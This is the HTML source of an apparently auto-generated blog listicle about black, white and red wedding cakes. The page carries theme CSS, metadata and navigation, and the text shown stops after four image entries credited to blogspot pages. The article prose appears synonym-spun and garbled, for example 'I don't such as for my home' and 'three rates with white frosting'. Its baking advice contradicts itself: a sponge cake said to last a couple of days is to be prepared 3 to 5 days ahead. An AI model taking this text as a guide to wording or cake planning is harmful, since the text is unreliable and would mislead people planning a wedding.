						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The top 23 Ideas About Black White and Red Wedding Cakes",
    "description": "The top 23 Ideas About Black White and Red Wedding Cakes .The wedding event cake is one&hellip;",
    "datePublished": "2022-05-11",
    "datemodified": "2022-05-11",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/black-white-and-red-wedding-cakes\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-Black White and Red Wedding Cakes Inspirational Amazing Red Black and White Wedding Cakes 27 Pic-782808.png",
        "width": 600,
        "height": 1200
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/wedding\/",
                "name": "Wedding"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/wedding\/wedding-cakes\/",
                "name": "Wedding Cakes"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/black-white-and-red-wedding-cakes\/",
                "name": "The top 23 Ideas About Black White and Red Wedding Cakes"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-92727 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/wedding/">Wedding</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/wedding/wedding-cakes/">Wedding Cakes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The top 23 Ideas About Black White and Red Wedding Cakes</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-92727" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/wedding/wedding-cakes/"  rel="category tag">Wedding Cakes</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The top 23 Ideas About Black White and Red Wedding Cakes</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-05-11T04:28:01+00:00">May 11, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-05-11T04:28:01+00:00">May 11, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Black%20White%20and%20Red%20Wedding%20Cakes%20Inspirational%20Amazing%20Red%20Black%20and%20White%20Wedding%20Cakes%2027%20Pic-782808.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Black White and Red Wedding Cakes Inspirational Amazing Red Black and White Wedding Cakes 27 Pic" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Black%20White%20and%20Red%20Wedding%20Cakes%20Inspirational%20Amazing%20Red%20Black%20and%20White%20Wedding%20Cakes%2027%20Pic-782808.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Amazing_Red_Black_And_White_Wedding_Cakes_27_Pic">1. Amazing Red Black And White Wedding Cakes [27 Pic</a></li><li><a href="#2_Amazing_Red_Black_And_White_Wedding_Cakes_27_Pic">2. Amazing Red Black And White Wedding Cakes [27 Pic</a></li><li><a href="#3_Red_Wedding_Theme_Red_Black_and_White_Wedding_Cakes_for">3. Red Wedding Theme Red Black and White Wedding Cakes for</a></li><li><a href="#4_Memorable_Wedding_Find_the_Best_Red_Black_and_White">4. Memorable Wedding Find the Best Red Black and White</a></li><li><a href="#5_Red_Black_and_White_Wedding_Cake">5. Red Black and White Wedding Cake</a></li><li><a href="#6_ChubbyHubbyCakes_Black_white_and_red_wedding_cake">6. ChubbyHubbyCakes Black white and red wedding cake</a></li><li><a href="#7_Red_Black_and_White_Wedding_Cake">7. Red Black and White Wedding Cake</a></li><li><a href="#8_Amazing_Red_Black_And_White_Wedding_Cakes_27_Pic">8. Amazing Red Black And White Wedding Cakes [27 Pic</a></li><li><a href="#9_Red_Wedding_Theme_Red_Black_and_White_Wedding_Cakes_for">9. Red Wedding Theme Red Black and White Wedding Cakes for</a></li><li><a href="#10_bumble_cakes_April_2010">10. bumble cakes April 2010</a></li><li><a href="#11_Amazing_Red_Black_And_White_Wedding_Cakes_27_Pic">11. Amazing Red Black And White Wedding Cakes [27 Pic</a></li><li><a href="#12_Epic_Los_Angeles_Wedding_that_Delivers_the_Glitz_Glamour">12. Epic Los Angeles Wedding that Delivers the Glitz &amp; Glamour</a></li><li><a href="#13_Red_Wedding_Theme_Red_Black_and_White_Wedding_Cakes_for">13. Red Wedding Theme Red Black and White Wedding Cakes for</a></li><li><a href="#14_Red_Black_And_Ivory_Wedding_CakeCentral">14. Red Black And Ivory Wedding CakeCentral</a></li><li><a href="#15_Red_Wedding_Theme_Red_Black_and_White_Wedding_Cakes_for">15. Red Wedding Theme Red Black and White Wedding Cakes for</a></li><li><a href="#16_Parvin_s_blog_catholic_wedding_program">16. Parvin s blog catholic wedding program</a></li><li><a href="#17_Amazing_Red_Black_And_White_Wedding_Cakes_27_Pic">17. Amazing Red Black And White Wedding Cakes [27 Pic</a></li><li><a href="#18_Red_black_and_white_wedding_cakes_4_VIs_Wed">18. Red black and white wedding cakes 4 VIs Wed</a></li><li><a href="#19_Amazing_Red_Black_And_White_Wedding_Cakes_27_Pic">19. Amazing Red Black And White Wedding Cakes [27 Pic</a></li><li><a href="#20_33_Amazing_Red_And_White_Centerpieces_For_Weddings">20. 33 Amazing Red And White Centerpieces For Weddings</a></li><li><a href="#21_Black_white_and_red_wedding_cakes_2015_2016">21. Black white and red wedding cakes 2015 2016</a></li><li><a href="#22_black_red_wedding_cakes">22. black red wedding cakes</a></li><li><a href="#23_Red_White_And_Black_Wedding_Cake_And_Cupcakes">23. Red White And Black Wedding Cake And Cupcakes</a></li></ul></div>
<br />
<b>The top 23 Ideas About Black White and Red Wedding Cakes<br />
</b>.The wedding event cake is one of the significant components of the wedding day. Well, by the end of this post, I hope that you will have a clearer understanding about what you need to develop that wedding celebration cake of your desires.</p>
<p>&nbsp;</p>
<h2><span id="1_Amazing_Red_Black_And_White_Wedding_Cakes_27_Pic">1. Amazing Red Black And White Wedding Cakes [27 Pic</span></h2>
<p><img title="amazing red black and white wedding" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-inspirational-amazing-red-black-and-white-wedding-cakes-27-pic-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-inspirational-amazing-red-black-and-white-wedding-cakes-27-pic-of-black-white-and-red-wedding-cakes.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Black White And Red Wedding Cakes<br />
 from Amazing Red Black And White Wedding Cakes [27 Pic</b>. Source Image: <a href="https://1.bp.blogspot.com/-XrawFrz5Z5w/UKvvE2CpZNI/AAAAAAAAAmA/EN9QV3mBcTY/s1600/Red,+Black+And+White+Wedding+Cakes+15.jpg" target="_blank" rel="noopener noreferrer">mostamazingpicturesever.blogspot.com</a>. Visit this site for details: <a href="https://mostamazingpicturesever.blogspot.com/2012/11/amazing-red-black-and-white-wedding.html" target="_blank" rel="noopener noreferrer">mostamazingpicturesever.blogspot.com</a></p>
<p>The tastes of the cake likewise affect the time of ordering the cake. A sponge cake can only last for a couple of days and also it must be prepared 3 to 5 days before the wedding reception. On the various other hand, a fruit cake can last for a few months and also it can be ordered state a month or two prior to the reception.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Amazing_Red_Black_And_White_Wedding_Cakes_27_Pic">2. Amazing Red Black And White Wedding Cakes [27 Pic</span></h2>
<p><img title="amazing red black and white wedding" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-fresh-amazing-red-black-and-white-wedding-cakes-27-pic-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-fresh-amazing-red-black-and-white-wedding-cakes-27-pic-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Amazing Red Black And White Wedding Cakes [27 Pic</b>. Source Image: <a href="https://2.bp.blogspot.com/-lb8m9bDrvpY/UKvvSsAGGcI/AAAAAAAAAoQ/4WVVQICjfdE/s640/Red,+Black+And+White+Wedding+Cakes+5.jpg" target="_blank" rel="noopener noreferrer">mostamazingpicturesever.blogspot.com</a>. Visit this site for details: <a href="https://mostamazingpicturesever.blogspot.com/2012/11/amazing-red-black-and-white-wedding.html" target="_blank" rel="noopener noreferrer">mostamazingpicturesever.blogspot.com</a></p>
<p>I believe a terrific method to figure out what you desire in your cake is to think about your individuality and also what you such as. Do you like for points to be theatrical as well as grand? You may want a tall cake with lots of decor if so. Are you planning a small wedding party with a couple of friends and family as well as believe that a huge cake for 200 is ridiculous? Maybe you desire something simple in stature and style. Your character ought to be type in determining what you want. When thinking of my wedding celebration cake, I simply considered my design when it came to enhancing and exactly how I dress. I don&#8217;t such as for my home to look messy. I desire whatever neat as well as in its area. When picking clothing, I often tend to steer clear of from crazy patterns; I such as a well-put-together standard, yet contemporary appearance. So knowing that I suched as points to look sleek innovative, and clean, an intricate style for my wedding event cake isn&#8217;t something that I have an interest in. I decided that my desire cake would have three rates with white frosting and the cake design will certainly follow suit.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Red_Wedding_Theme_Red_Black_and_White_Wedding_Cakes_for">3. Red Wedding Theme Red Black and White Wedding Cakes for</span></h2>
<p><img title="red black and white wedding cakes for" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-lovely-red-wedding-theme-red-black-and-white-wedding-cakes-for-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-lovely-red-wedding-theme-red-black-and-white-wedding-cakes-for-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Red Wedding Theme Red Black and White Wedding Cakes for</b>. Source Image: <a href="https://2.bp.blogspot.com/-CWlqyvOpazg/UhXC5jX9T7I/AAAAAAAAALY/2LW1jod49I4/s1600/Red,+black+and+white+wedding+cake.jpg" target="_blank" rel="noopener noreferrer">redweddingtheme.blogspot.com</a>. Visit this site for details: <a href="https://redweddingtheme.blogspot.com/2013/08/red-black-and-white-wedding-cakes-for.html" target="_blank" rel="noopener noreferrer">redweddingtheme.blogspot.com</a></p>
<p>As blossoms are such a big part of wedding celebrations, it&#8217;s just all-natural that blossoms would make their way atop wedding celebration cakes as well. Flowers as wedding celebration cake toppers include all-natural beauty to wedding celebration cakes and also are best for any type of kind of wedding that includes blossoms in various other areas like the bride&#8217;s bouquet or table focal points. Floral cake toppers can be developed by a tiny tight number of blooms on the top of the cake or a group of flowers cascading the wedding event cake.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Memorable_Wedding_Find_the_Best_Red_Black_and_White">4. Memorable Wedding Find the Best Red Black and White</span></h2>
<p><img title="find best red black and white wedding" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-fresh-memorable-wedding-find-the-best-red-black-and-white-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-fresh-memorable-wedding-find-the-best-red-black-and-white-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Memorable Wedding Find the Best Red Black and White</b>. Source Image: <a href="https://2.bp.blogspot.com/-tiTHorP3oIY/UPRVGFPuAxI/AAAAAAAAGds/MXHdBzo2M-s/s1600/Black+and+white+wedding+cake+with+red+hydrangias.jpg" target="_blank" rel="noopener noreferrer">memorablewedding.blogspot.com</a>. Visit this site for details: <a href="https://memorablewedding.blogspot.com/2013/08/find-best-red-black-and-white-wedding.html" target="_blank" rel="noopener noreferrer">memorablewedding.blogspot.com</a></p>
